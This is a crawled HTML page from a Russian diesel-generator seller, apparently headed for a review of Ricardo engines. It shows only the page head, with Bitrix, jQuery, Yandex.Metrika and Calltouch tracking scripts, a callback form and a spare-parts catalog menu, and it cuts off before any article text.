

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/reviews/dvigateli_ricardo/
body_size: 23146
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Плюсы и минусы двигателей Ricardo для дизельного генератора </title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Как выбрать дизель генератор? Какие генераторы самые лучшие? Обзоры и советы от компании Фрегат по выбору и установке качественного дизельного генератора." />
<meta name="description" content="Плюсы и минусы двигателей Ricardo для дизель генераторных установок. Купить дизельную электростанцию с гарантией качества. Генераторы на двигателях Ricardo. " />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_5123f034100afae226ef1761d2a7f51f/page_5123f034100afae226ef1761d2a7f51f_v1.css?17687295781021" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1768729507433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768729582','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7c8c61d322ff2f0ac75e59534d8b1cd2'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176872950310092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17687295031051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1768729503352089"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/reviews/dvigateli_ricardo/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item-selected">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
